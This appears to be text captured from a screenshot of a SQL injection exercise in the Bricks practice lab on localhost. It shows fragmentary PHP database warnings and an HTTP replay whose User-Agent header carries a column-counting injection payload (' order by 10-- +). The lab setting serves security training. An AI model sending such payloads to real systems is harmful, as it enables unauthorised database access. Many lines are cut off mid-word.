 sql_num_rows() expects parameter 1 to be re
mo\bricks\content-4\index.php on line 6
Memory Function
339880 {main}( )
347616 mysql_num_rows ( )
Bricks
Details
( ! ) Warning: mysql_fetc
1 to be resource, boolean
\UwAmp\www\demo\brick
line 39
Call Stack
# Time Memory Funct
1 0.0012 339880 {mai
Live HTTP Replay
GET http://localhost/demo/bricks/content-4/ HTT
HTTP Headers
Host: localhost
User-Agent: Brick_Browser' order by 10-- +
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cache-Control: max-age=0
Send POST Content ?
Content-Length: 0
Replay